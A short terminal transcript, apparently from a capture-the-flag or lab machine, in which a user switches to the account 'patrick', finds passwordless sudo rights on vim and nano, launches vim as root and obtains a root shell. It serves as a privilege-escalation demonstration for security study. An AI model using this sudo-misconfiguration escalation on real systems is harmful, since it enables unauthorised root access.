 intern@development:/home$ su patrick
Password:
patrick@development:/home$ sudo -l
Matching Defaults entries for patrick on development:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User patrick may run the following commands on development:
    (ALL) NOPASSWD: /usr/bin/vim
    (ALL) NOPASSWD: /bin/nano
patrick@development:/home$ sudo /usr/bin/vim
root@development:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@development:/home#